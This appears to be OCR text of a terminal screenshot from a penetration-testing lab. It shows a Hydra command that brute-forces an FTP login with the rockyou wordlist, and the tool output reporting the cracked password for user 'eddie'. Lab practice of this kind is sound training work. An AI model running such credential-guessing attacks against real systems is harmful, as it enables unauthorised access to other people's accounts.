 root@ip-10-10-5-141:~# hydra -l eddie -P /usr/share/wordlists/rockyou.txt 10.10.253.134 ftp -s 10021 -v -
I
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or
 for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2022-08-29 22:05:33
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hydra.restor
e
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries 
per task
[DATA] attacking ftp://10.10.253.134:10021/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[10021][ftp] host: 10.10.253.134   login: eddie   password: jordan
[STATUS] attack finished for 10.10.253.134 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2022-08-29 22:05:46